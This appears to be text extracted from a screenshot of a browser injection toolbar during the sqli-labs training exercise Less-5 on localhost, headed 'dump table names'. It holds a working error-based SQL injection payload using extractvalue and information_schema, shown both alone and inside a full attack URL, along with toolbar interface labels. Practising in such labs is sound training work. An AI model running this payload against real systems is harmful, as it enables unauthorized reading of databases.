 爆表名
思源黑体 CN Norm 18 A+ A-
B I U A
and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e)) --+
Load URL http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All